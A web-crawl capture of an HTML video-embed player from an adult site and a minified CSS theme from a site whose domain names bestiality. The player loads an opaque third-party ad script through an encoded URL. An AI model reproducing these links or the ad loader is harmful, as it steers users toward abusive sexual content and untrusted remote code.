

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vixenless.com/embed/1738/
body_size: 1206
content:
<html>
<head>
<style>
	#player-container {position: relative; display: block; width: 100%; height: 100%;}
	#player {width: 100%; height: 100%; position: absolute; background-color: #000000; background-repeat: none;}
	#player-advertising {position: absolute; display: none; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center;}
	#player-advertising p {width: 100%; text-align: center; font-weight: bold; display: block; padding: 2px 0; margin: 0;}
	#player-advertising .btn-adv {background: #3498db; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; font-size: 14px; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	
</style>
<script src="https://code.jquery.com/jquery-1.11.2.min.js"></script>
<script type="text/javascript">
function adv_pos()
{
    var adv         = $("#player-advertising");
    if (adv.length) {
  		var container	= $("#player-container");
  		var width		= container.width();
  		var height		= container.height();
        if (width > 310 && height > 310) {
            var pos_top     = ((height-300)/2)-10;
            var pos_left    = (width-330)/2;

            adv.css('top', pos_top + 'px');
            adv.css('left', pos_left + 'px');
        } else {
            adv.css('top', 0);
            adv.css('left', 0);
        }
    }
}

$(document).ready(function() {
    adv_pos();
    $(window).resize(function() {adv_pos();});
});
</script>
<div id="player-advertising">
<p>Advertisement</p>
<script async src="https://mcizas.com/pw/waWQiOjEwODU5OTQsInNpZCI6MTI0MDk4Miwid2lkIjo0NjUxODEsInNyYyI6Mn0=eyJ.js"></script>
<a href="#close" class="btn-adv">Close & Play</a>
</div><link href="https://www.vixenless.com/misc/video-js/video-js.min.css" rel="stylesheet">
<link href="https://www.vixenless.com/misc/video-js/video-fullscreen.css" rel="stylesheet">
<link href="https://www.vixenless.com/misc/video-js-resolution-switcher/video-js-resolution-switcher.css" rel="stylesheet">
<link href="https://www.vixenless.com/misc/video-js-watermark/videojs.watermark.css" rel="stylesheet">
<script type="text/javascript" src="https://www.vixenless.com/misc/video-js/video.min.js"></script>
<script type="text/javascript" src="https://www.vixenless.com/misc/video-js-resolution-switcher/video-js-resolution-switcher.js"></script>
<script type="text/javascript" src="https://www.vixenless.com/misc/video-js-watermark/videojs.watermark.js"></script>



</head>
<body>
<div id="player-container">
		<video id="player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" width="100%" height="100%" poster="/media/videos/tmb/000/001/738/player.jpg">
	    

        <source src="https://www.vixenless.com/media/videos/mp4/8c9e24f8c7f7d5abbe1c5d7068cf7fe6/6975414c/1738.mp4" type="video/mp4" label="360p" res="360" />
       	

    </video>
</div>
<script type="text/javascript">
videojs.options.flash.swf = "https://www.vixenless.com/misc/video-js/video-js.swf";
$(document).ready(function() {
	var player = videojs('player');
	player.videoJsResolutionSwitcher({'default': 360, 'dynamicLabel': true});
    	    
});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.zoosextaboo.com/templates/bootadult4/css/all-dark.min.css?t=1648811515
body_size: 9147
content:
/*! * OverlayScrollbars * https://github.com/KingSora/OverlayScrollbars * * Version: 1.10.0 * * Copyright KingSora | Rene Haas. * https://github.com/KingSora * * Released under the MIT license. * Date: 11.10.2019 */html.os-html,html.os-html>.os-host{display:block;overflow:hidden;box-sizing:border-box;height:100%!important;width:100%!important;min-width:100%!important;min-height:100%!important;margin:0!important;position:absolute!important}html.os-html>.os-host>.os-padding{position:absolute}body.os-dragging,body.os-dragging *{cursor:default}.os-host,.os-host-textarea{position:relative;overflow:visible!important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;-ms-grid-row-align:flex-start;align-items:flex-start}.os-host-flexbox{overflow:hidden!important;display:-webkit-box;display:-ms-flexbox;display:flex}.os-host-flexbox>.os-size-auto-observer{height:inherit!important}.os-host-flexbox>.os-content-glue{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.os-host-flexbox>.os-size-auto-observer,.os-host-flexbox>.os-content-glue{min-height:0;min-width:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;-ms-flex-preferred-size:auto;flex-basis:auto}#os-dummy-scrollbar-size{position:fixed;opacity:0;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=0)';visibility:hidden;overflow:scroll;height:500px;width:500px}#os-dummy-scrollbar-size>div{width:200%;height:200%;margin:10px 0}#os-dummy-scrollbar-size,.os-viewport{-ms-overflow-style:scrollbar!important}.os-viewport-native-scrollbars-invisible#os-dummy-scrollbar-size,.os-viewport-native-scrollbars-invisible.os-viewport{scrollbar-width:none!important}.os-viewport-native-scrollbars-invisible#os-dummy-scrollbar-size::-webkit-scrollbar,.os-viewport-native-scrollbars-invisible.os-viewport::-webkit-scrollbar,.os-viewport-native-scrollbars-invisible#os-dummy-scrollbar-size::-webkit-scrollbar-corner,.os-viewport-native-scrollbars-invisible.os-viewport::-webkit-scrollbar-corner{display:none!important;width:0!important;height:0!important;visibility:hidden!important;background:0 0!important}.os-content-glue{box-sizing:inherit;max-height:100%;max-width:100%;width:100%;pointer-events:none}.os-padding{box-sizing:inherit;direction:inherit;position:absolute;overflow:visible;padding:0;margin:0;left:0;top:0;bottom:0;right:0;width:auto!important;height:auto!important;z-index:1}.os-host-overflow>.os-padding{overflow:hidden}.os-viewport{direction:inherit!important;box-sizing:inherit!important;resize:none!important;outline:0!important;position:absolute;overflow:hidden;top:0;left:0;bottom:0;right:0;padding:0;margin:0;-webkit-overflow-scrolling:touch}.os-content-arrange{position:absolute;z-index:-1;min-height:1px;min-width:1px;pointer-events:none}.os-content{direction:inherit;box-sizing:border-box!important;position:relative;display:block;height:100%;width:100%;height:100%;width:100%;visibility:visible}.os-content:before,.os-content:after{content:'';display:table;width:0;height:0;line-height:0;font-size:0}.os-content>.os-textarea{box-sizing:border-box!important;direction:inherit!important;background:0 0!important;outline:0 transparent!important;overflow:hidden!important;position:absolute!important;display:block!important;top:0!important;left:0!important;margin:0!important;border-radius:0!important;float:none!important;-webkit-filter:none!important;filter:none!important;border:0!important;resize:none!important;-webkit-transform:none!important;transform:none!important;max-width:none!important;max-height:none!important;box-shadow:none!important;-webkit-perspective:none!important;perspective:none!important;opacity:1!important;z-index:1!important;clip:auto!important;vertical-align:baseline!important;padding:0}.os-host-rtl>.os-padding>.os-viewport>.os-content>.os-textarea{right:0!important}.os-content>.os-textarea-cover{z-index:-1;pointer-events:none}.os-content>.os-textarea[wrap=off]{white-space:pre!important;margin:0!important}.os-text-inherit{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;font-variant:inherit;text-transform:inherit;text-decoration:inherit;text-indent:inherit;text-align:inherit;text-shadow:inherit;text-overflow:inherit;letter-spacing:inherit;word-spacing:inherit;line-height:inherit;unicode-bidi:inherit;direction:inherit;color:inherit;cursor:text}.os-resize-observer,.os-resize-observer-host{box-sizing:inherit;display:block;opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;overflow:hidden;pointer-events:none;z-index:-1}.os-resize-observer-host{padding:inherit;border:inherit;border-color:transparent;border-style:solid;box-sizing:border-box}.os-resize-observer-host:after{content:''}.os-resize-observer-host>.os-resize-observer,.os-resize-observer-host:after{height:200%;width:200%;padding:inherit;border:inherit;margin:0;display:block;box-sizing:content-box}.os-resize-observer.observed,object.os-resize-observer{box-sizing:border-box!important}.os-size-auto-observer{box-sizing:inherit!important;height:100%;width:inherit;max-width:1px;position:relative;float:left;max-height:1px;overflow:hidden;z-index:-1;padding:0;margin:0;pointer-events:none;-webkit-box-flex:inherit;-ms-flex-positive:inherit;flex-grow:inherit;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:0;flex-basis:0}.os-size-auto-observer>.os-resize-observer{width:1000%;height:1000%;min-height:1px;min-width:1px}.os-resize-observer-item{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:-1;opacity:0;direction:ltr!important;-webkit-box-flex:0!important;-ms-flex:none!important;flex:none!important}.os-resize-observer-item-final{position:absolute;left:0;top:0;-webkit-transition:none!important;transition:none!important;-webkit-box-flex:0!important;-ms-flex:none!important;flex:none!important}.os-resize-observer{-webkit-animation-duration:.001s;animation-duration:.001s;-webkit-animation-name:hs-resize-observer-dummy-animation;animation-name:hs-resize-observer-dummy-animation}.os-host-transition>.os-scrollbar,.os-host-transition>.os-scrollbar-corner{-webkit-transition:opacity .3s,visibility .3s,top .3s,right .3s,bottom .3s,left .3s;transition:opacity .3s,visibility .3s,top .3s,right .3s,bottom .3s,left .3s}html.os-html>.os-host>.os-scrollbar{position:absolute;z-index:999999}.os-scrollbar,.os-scrollbar-corner{position:absolute;opacity:1;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=100)';z-index:1}.os-scrollbar-corner{bottom:0;right:0}.os-scrollbar{pointer-events:none}.os-scrollbar-track{pointer-events:auto;position:relative;height:100%;width:100%;padding:0!important;border:0!important}.os-scrollbar-handle{pointer-events:auto;position:absolute;width:100%;height:100%}.os-scrollbar-handle-off,.os-scrollbar-track-off{pointer-events:none}.os-scrollbar.os-scrollbar-unusable,.os-scrollbar.os-scrollbar-unusable *{pointer-events:none!important}.os-scrollbar.os-scrollbar-unusable .os-scrollbar-handle{opacity:0!important}.os-scrollbar-horizontal{bottom:0;left:0}.os-scrollbar-vertical{top:0;right:0}.os-host-rtl>.os-scrollbar-horizontal{right:0}.os-host-rtl>.os-scrollbar-vertical{right:auto;left:0}.os-host-rtl>.os-scrollbar-corner{right:auto;left:0}.os-scrollbar-auto-hidden,.os-padding+.os-scrollbar-corner,.os-host-resize-disabled.os-host-scrollbar-horizontal-hidden>.os-scrollbar-corner,.os-host-scrollbar-horizontal-hidden>.os-scrollbar-horizontal,.os-host-resize-disabled.os-host-scrollbar-vertical-hidden>.os-scrollbar-corner,.os-host-scrollbar-vertical-hidden>.os-scrollbar-vertical,.os-scrollbar-horizontal.os-scrollbar-auto-hidden+.os-scrollbar-vertical+.os-scrollbar-corner,.os-scrollbar-horizontal+.os-scrollbar-vertical.os-scrollbar-auto-hidden+.os-scrollbar-corner,.os-scrollbar-horizontal.os-scrollbar-auto-hidden+.os-scrollbar-vertical.os-scrollbar-auto-hidden+.os-scrollbar-corner{opacity:0;visibility:hidden;pointer-events:none}.os-scrollbar-corner-resize-both{cursor:nwse-resize}.os-host-rtl>.os-scrollbar-corner-resize-both{cursor:nesw-resize}.os-scrollbar-corner-resize-horizontal{cursor:ew-resize}.os-scrollbar-corner-resize-vertical{cursor:ns-resize}.os-dragging .os-scrollbar-corner.os-scrollbar-corner-resize{cursor:default}.os-host-resize-disabled.os-host-scrollbar-horizontal-hidden>.os-scrollbar-vertical{top:0;bottom:0}.os-host-resize-disabled.os-host-scrollbar-vertical-hidden>.os-scrollbar-horizontal,.os-host-rtl.os-host-resize-disabled.os-host-scrollbar-vertical-hidden>.os-scrollbar-horizontal{right:0;left:0}.os-scrollbar:hover,.os-scrollbar-corner.os-scrollbar-corner-resize{opacity:1!important;visibility:visible!important}.os-scrollbar-corner.os-scrollbar-corner-resize{background-image:url([data-uri]);background-repeat:no-repeat;background-position:100% 100%;pointer-events:auto!important}.os-host-rtl>.os-scrollbar-corner.os-scrollbar-corner-resize{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.os-host-overflow{overflow:hidden!important}@-webkit-keyframes hs-resize-observer-dummy-animation{0%{z-index:0}to{z-index:-1}}@keyframes hs-resize-observer-dummy-animation{0%{z-index:0}to{z-index:-1}}.os-theme-none>.os-scrollbar-horizontal,.os-theme-none>.os-scrollbar-vertical,.os-theme-none>.os-scrollbar-corner{display:none!important}.os-theme-none>.os-scrollbar-corner-resize{display:block!important;min-width:10px;min-height:10px}.os-theme-dark>.os-scrollbar-horizontal,.os-theme-light>.os-scrollbar-horizontal{right:10px;height:10px}.os-theme-dark>.os-scrollbar-vertical,.os-theme-light>.os-scrollbar-vertical{bottom:10px;width:10px}.os-theme-dark.os-host-rtl>.os-scrollbar-horizontal,.os-theme-light.os-host-rtl>.os-scrollbar-horizontal{left:10px;right:0}.os-theme-dark>.os-scrollbar-corner,.os-theme-light>.os-scrollbar-corner{height:10px;width:10px}.os-theme-dark>.os-scrollbar-corner,.os-theme-light>.os-scrollbar-corner{background-color:transparent}.os-theme-dark>.os-scrollbar,.os-theme-light>.os-scrollbar{padding:2px;box-sizing:border-box;background:0 0}.os-theme-dark>.os-scrollbar.os-scrollbar-unusable,.os-theme-light>.os-scrollbar.os-scrollbar-unusable{background:0 0}.os-theme-dark>.os-scrollbar>.os-scrollbar-track,.os-theme-light>.os-scrollbar>.os-scrollbar-track{background:0 0}.os-theme-dark>.os-scrollbar-horizontal>.os-scrollbar-track>.os-scrollbar-handle,.os-theme-light>.os-scrollbar-horizontal>.os-scrollbar-track>.os-scrollbar-handle{min-width:30px}.os-theme-dark>.os-scrollbar-vertical>.os-scrollbar-track>.os-scrollbar-handle,.os-theme-light>.os-scrollbar-vertical>.os-scrollbar-track>.os-scrollbar-handle{min-height:30px}.os-theme-dark.os-host-transition>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle,.os-theme-light.os-host-transition>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle{-webkit-transition:background-color .3s;transition:background-color .3s}.os-theme-dark>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle,.os-theme-light>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle,.os-theme-dark>.os-scrollbar>.os-scrollbar-track,.os-theme-light>.os-scrollbar>.os-scrollbar-track{border-radius:10px}.os-theme-dark>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle{background:rgba(0,0,0,.4)}.os-theme-light>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle{background:rgba(255,255,255,.4)}.os-theme-dark>.os-scrollbar:hover>.os-scrollbar-track>.os-scrollbar-handle{background:rgba(0,0,0,.55)}.os-theme-light>.os-scrollbar:hover>.os-scrollbar-track>.os-scrollbar-handle{background:rgba(255,255,255,.55)}.os-theme-dark>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle.active{background:rgba(0,0,0,.7)}.os-theme-light>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle.active{background:rgba(255,255,255,.7)}.os-theme-dark>.os-scrollbar-horizontal .os-scrollbar-handle:before,.os-theme-dark>.os-scrollbar-vertical .os-scrollbar-handle:before,.os-theme-light>.os-scrollbar-horizontal .os-scrollbar-handle:before,.os-theme-light>.os-scrollbar-vertical .os-scrollbar-handle:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;display:block}.os-theme-dark.os-host-scrollbar-horizontal-hidden>.os-scrollbar-horizontal .os-scrollbar-handle:before,.os-theme-dark.os-host-scrollbar-vertical-hidden>.os-scrollbar-vertical .os-scrollbar-handle:before,.os-theme-light.os-host-scrollbar-horizontal-hidden>.os-scrollbar-horizontal .os-scrollbar-handle:before,.os-theme-light.os-host-scrollbar-vertical-hidden>.os-scrollbar-vertical .os-scrollbar-handle:before{display:none}.os-theme-dark>.os-scrollbar-horizontal .os-scrollbar-handle:before,.os-theme-light>.os-scrollbar-horizontal .os-scrollbar-handle:before{top:-6px;bottom:-2px}.os-theme-dark>.os-scrollbar-vertical .os-scrollbar-handle:before,.os-theme-light>.os-scrollbar-vertical .os-scrollbar-handle:before{left:-6px;right:-2px}.os-host-rtl.os-theme-dark>.os-scrollbar-vertical .os-scrollbar-handle:before,.os-host-rtl.os-theme-light>.os-scrollbar-vertical .os-scrollbar-handle:before{right:-6px;left:-2px}/* jQuery Growl * Copyright 2015 Kevin Sylvestre * 1.3.5 */.ontop, #growls-default, #growls-tl, #growls-tr, #growls-bl, #growls-br, #growls-tc, #growls-bc, #growls-cc, #growls-cl, #growls-cr { z-index: 50000; position: fixed; }#growls-default { top: 10px; right: 10px; }#growls-tl { top: 10px; left: 10px; }#growls-tr { top: 10px; right: 10px; }#growls-bl { bottom: 10px; left: 10px; }#growls-br { bottom: 10px; right: 10px; }#growls-tc { top: 10px; right: 10px; left: 10px; }#growls-bc { bottom: 10px; right: 10px; left: 10px; }#growls-cc { top: 50%; left: 50%; margin-left: -125px; }#growls-cl { top: 50%; left: 10px; }#growls-cr { top: 50%; right: 10px; }#growls-tc .growl, #growls-bc .growl { margin-left: auto; margin-right: auto; }.growl { opacity: 0.8; filter: alpha(opacity=80); position: relative; border-radius: 4px; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .growl.growl-incoming { opacity: 0; filter: alpha(opacity=0); } .growl.growl-outgoing { opacity: 0; filter: alpha(opacity=0); } .growl.growl-small { width: 200px; padding: 5px; margin: 5px; } .growl.growl-medium { width: 250px; padding: 10px; margin: 10px; } .growl.growl-large { width: 300px; padding: 15px; margin: 15px; } .growl.growl-default { color: #FFF; background: #7f8c8d; } .growl.growl-error { color: #FFF; background: #C0392B; } .growl.growl-notice { color: #FFF; background: #2ECC71; } .growl.growl-warning { color: #FFF; background: #F39C12; } .growl .growl-close { cursor: pointer; float: right; font-size: 14px; line-height: 18px; font-weight: normal; font-family: helvetica, verdana, sans-serif; } .growl .growl-title { font-size: 18px; line-height: 24px; } .growl .growl-message { font-size: 14px; line-height: 18px; }body { font-family: sans-serif;}.hidden-desktop {display: none;}.container-fluid { margin: 0;}.grid { display:flex; flex-wrap: wrap; flex-direction:row; justify-content: center;}.grid-info { -webkit-column-count: 1; -moz-column-count: 1; column-count: 1; -webkit-column-gap: 1.25rem; -moz-column-gap: 1.25rem; column-gap: 1.25rem; orphans: 1; widows: 1;}.cell { overflow: hidden; margin: .25rem; padding: 0; width: calc(100% - .5rem);}.cell-info { position: relative; display: -ms-flexbox; display: flex; -ms-flex-direction: row; flex-direction: row; width: 100%; color: #6c757d !important; font-size: 0.9em;}.video-thumb, .category-thumb, .user-thumb, .album-thumb, .photo-thumb, .model-thumb, .channel-thumb, .playlist-thumb { position :relative; width: 100%; }.cell img {display: block; width: 100%;}.video-info, .category-info, .user-info, .album-info, .photo-info, .model-info, .channel-info, .playlist-info { position: absolute; font-size:12px; padding: 1px 5px; background-color:rgba(34,35,35,0.76); color: white; border-radius: 3px;}.video-actions { position: absolute; font-size: 12px; top: 5px; left: -100px;}.category-videos, .user-online, .album-photos, .photo-rating, .model-videos, .channel-videos, .playlist-videos { top: 5px; left: 5px;}.video-duration, .category-views, .photo-views, .model-albums, .playlist-views { top: 5px; right: 5px;}.video-views, .album-views, .model-views, .channel-views { bottom: 5px; right: 5px;}.video-rating, .album-rating, .model-rank, .channel-rank { bottom: 5px; left: 5px;}.cell:hover .video-views,.cell:hover .video-duration { right: -100px; transition: all 0.5s;}.cell:hover .video-rating { left: -100px; transition: all 0.5s;}.cell:hover .video-actions { left: 5px; transition: all 0.5s;}h5.video-title,h5.model-title,h5.album-title,h5.channel-title,h5.user-name,h5.category-name,h5.playlist-name { font-size: 0.9em; line-height: 1.1; font-weight: 600; width: 100%; height: 1.1em; text-align: center; margin-top: 5px; overflow: hidden; text-overflow: ellipsis;}h5.video-title,h5.album-title,h5.playlist-name { height: 2.2em;}.category-title, .playlist-title { width: 100%; text-align: center;}.thumb { max-width: 100%; width: 100%; height: auto;}.thumb-slider {position: absolute; z-index: 1000; left: 0; top: 0; width: 100%; height: 3px; }.thumb-slider > div {height: 100%; color: red; line-height: 3px; width: 0;}.thumb-loader {position: absolute; z-index: 3; right: 5px; top: 5px;}.adv, .adv-native {width: 100%; text-align: center; margin-bottom: 5px;}.adv img, .adv-native img {max-width: 100%; height: auto;}.adv-square {height: 100%; border: 1px solid red;}.adv-footer {margin: 5px;}.video-right, .album-right { width: 300px; margin-left: auto; margin-right: auto; padding: 0;}#player-container {position: relative; display: block; width: 100%; padding-bottom: 56.25%; min-height: 240px; }#player-container-fluid {width: 100%; position: relative; display: block; }#player {position: absolute; z-index: 1; top: 0; left: 0; width: 100%; height: 100%; background-repeat: no-repeat; background-size: 100% auto;}#player-fluid {position: absolute; z-index: 0; top: 0; left: 0; width: 100%; height: 100%;}#player-advertising {background: rgb(0, 0, 0);background: rgba(0, 0, 0, 0.5);position: absolute;text-align: center;width: 306px;height: 280px;padding: 5px 0;top: 45%;left: 50%;margin: -140px 0 0 -153px;z-index:2;}#player-premium {background: rgb(0, 0, 0);background: rgba(0, 0, 0, 0.5);position: absolute;text-align: center;width: 80%;height: 30%;padding: 10% 0 15% 0;top: 20%;left: 10%;z-index: 2; font-size: 22px; font-weight: bold; display: none;}.player-none {text-align: center;width: 100%;height: 200px !important;padding: 100px 0 0 0 !important;font-size: 22px; font-weight: bold; }#player-close {display: block;margin: 3px 0 3px 0;font-weight: bold;}#player-logo {position: absolute; top: 5px; left: 5px; z-index: 3; background: transparent;}.content-title { font-size: 1.5rem;}.content-from { font-size: 14px; color: #333333;}.content-details { color: #000000; font-size: 12px;}.none { width: 100%; margin: 0 auto; text-align: center; padding-top: 10em; padding-bottom: 10em;}.none-small { padding-top: 2em; padding-bottom: 2em;}.playlists-scroll { height: 200px; overflow-y: scroll; overflow-x: hidden;}.comment-text { font-size: 80%; line-height: 100%; color: grey;}.tab-section { display: none;}.rounded-left-pill { border-top-left-radius: 50rem !important; border-bottom-left-radius: 50rem !important;}.rounded-right-pill { border-top-right-radius: 50rem !important; border-bottom-right-radius: 50rem !important;}.input-search {}#mobile-menu { display: none; text-align: left;}#mobile-links { display: none; text-align: right;}.toggler { -moz-transition: all 0.2s linear; -webkit-transition: all 0.2s linear; transition: all 0.2s linear;}.toggler.down { -moz-transform:rotate(90deg); -webkit-transform:rotate(90deg); transform:rotate(90deg);}.toggler.up { -moz-transform:rotate(180deg); -webkit-transform:rotate(180deg); transform:rotate(180deg);}.image-select { border: 2px solid }#image {position: relative; width: 100%; text-align: center; padding: 10px 0;}.photo-prev, .photo-next {position: absolute; top: 0; height: 100%; display: none; width: 35px;}.photo-prev {left: 0px;}.photo-next {right: 0px;}.photo-prev i, .photo-next i {position: absolute; top: 49%; left: 5px;}h1.photo-title { font-size: 1.2rem;}.dropdown-menu-scroll { height: 200px; overflow-y: auto;}.dropdown-menu-inline { padding: 0.5rem 0.5rem; width: 18rem;}.dropdown-item-inline { display: inline-block; width: auto; padding: 0.25rem 1rem; margin-top: 5px; clear: none;}.profile-image {position: relative;}.profile-image-edit {position: absolute; bottom: 10px; left: 10px;}.profile-info {font-size: 0.875em;}.w-310 { width: 310px !important;}.wm-310 { min-width: 310px !important;}.content-side {}.flex-even { flex: 1;}.btn-clean { padding: 0 !important;}#playlist-container {}.topic-count { font-weight: bold;}.slider-title {width: 150px; height: 15px; overflow: hidden; text-align: center;}.slider-title:hover {text-decoration: none;}.playlist-video {width: 150px; overflow: hidden;}ul#lightSlider li.playlist-active {opacity: 0.8;}ul#lightSlider li.playlist-active .slider-title {font-weight: bold;}.private { width: 100%; text-align: center; padding-top: 70px;}.list-group-sm > .list-group-item,.list-group-small > .list-group-item { border:0; font-size:14px; font-family:'Poppins', sans-serif; padding: 0.15rem 1rem;}.list-group-sm > .list-group-item { padding: 0.2rem 0.5rem;}.list-group-smamll > .list-group-item-small { padding: 0.2rem 0.5rem;}.list-group-small > .list-group-item.active { font-weight: bold;}.progress { height: 5px; width: 120px;}.model-name, .channel-name { padding:.5rem; border-radius:5px; font-family:'Poppins', sans-serif; font-size:1.2em !important; line-height:1.2em !important;}.model-box, .channel-box { padding: .5rem; font-family:'Open Sans', sans-serif; font-size: 12px;}.btn-model, .btn-channel { font-family:'Open Sans', sans-serif;}.btn-model-small, .btn-channel-small {font-size: 13px; line-height: 13px;}.model-about dt {font-size: 0.9em; font-weight: 600;}.model-about dd {font-size: 0.9em;}.model-bio {font-size: 0.9em;}.model-backimage, .channel-backimage {background-repeat: no-repeat; background-size: 100%; background-color: #cccccc;}.model-background, .channel-background {background: #cccccc;}.dropdown-item { padding: 0.15rem 1rem; font-size: 0.85em;}.content-less { height: 40px; overflow: hidden;}.content-more { height: auto; overflow: none;}.page-item:first-child .page-link { border-top-left-radius: 40rem; border-bottom-left-radius: 40rem;} .page-item:last-child .page-link { border-top-right-radius: 40rem; border-bottom-right-radius: 40rem;}.pagination-lg .page-item:first-child .page-link { border-top-left-radius: 50rem; border-bottom-left-radius: 50rem;}.pagination-lg .page-item:last-child .page-link { border-top-right-radius: 50rem; border-bottom-right-radius: 50rem;}.categories-less { max-height: 700px; overflow-y: hidden; position: relative;}.categories-more { height: auto; overflow-y: hidden;}.container-btn-more, .container-btn-less { width: 100%; text-align: center;}.model-expl {font-weight: bold; color: #525b64;}.model-value {margin-left: 10px;}.dropdown-menu {display: none;}.video-preview video { position: absolute; width: 100%; height: 100%; display: none; top: 0; left: 0; background: #000000;}@media screen and (max-width:959px) { .model-image {width: 120px; height: auto;} #top-menu {width: 35%;} #mobile-menu {display: block; width: 33%; } .hidden-mobile {display: none !important;} .hidden-desktop {display: inherit !important;} .mobile-header { position: fixed; top: 0; right: 0; left: 0; z-index: 1030; width: 100%; height: 42px; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; border-bottom: 1px solid #343a40; background: #000000; color: #ffffff; } .main-content { padding-top: 42px; } .logo {width: 31%; text-align: center;} .logo img {max-width: 100px; height: auto;} .btn-mobile { padding: 0 0 !important; background: transparent !important; border-radius: 0 !important; border: 0 !important; color: #ffffff !important; } .search { display: none; position: absolute; width: 100% !important; top: 42px; left: 0; z-index: 1001; margin: 0 !important; padding: 10px 10px 10px 10px !important; } .search form { margin: 0; } #menu { position: fixed; left: -100%; width: 100%; height: 100%; z-index: 10001; overflow-y: auto; top: 42px; } .show-menu { opacity: 1; left: 0 !important; transition: all 0.3s ease-out; } .hide-menu { opacity: 0; left: -100% !important; transition: all 0.3s ease-out; } nav.menu ul { width: 100%; padding: 15px 0 15px 0; margin: 0; } nav.menu ul li { display: block; width: 100%; } nav.menu ul li.upload { margin-top: 10px !important; } nav.menu ul li.mobile { display: inline-block; width: auto; } nav.menu ul li a { font-size: 1.2em; line-height: 1.2em; display: block; padding: 5px 0 5px 5px; } nav.menu ul li.mobile a { font-size: 14px; line-height: 20px; } nav.menu ul ul { display: none; position: relative; } nav.menu ul ul li { display: block; width: 100%; } nav.menu ul ul li a { display:block; padding:3px 10px; font-size:1.1em; line-height: 1.1em; text-decoration:none; } .mega-menu {display: none;} .search-icon {display: none;} #mobile-menu .btn {font-size: 20px;} h1, .h1 {font-size: 1.5rem;}}@media screen and (min-width:319px) { .videos > .cell {width: calc(100% - .5rem);} .albums > .cell {width: calc(50% - .5rem);} .photos > .cell {width: calc(50% - .5rem);} .categories > .cell {width: calc(50% - .5rem);} .models > .cell {width: calc(50% - .5rem);} .channels > .cell {width: calc(50% - .5rem);} .users > .cell {width: calc(50% - .5rem);} .playlists > .cell {width: calc(100% - .5rem);} .embed-video {width: 100%; padding-top: 56.25%; position:relative;} .embed-video iframe {position: absolute; top: 0; left: 0; bottom: 0; right: 0;} 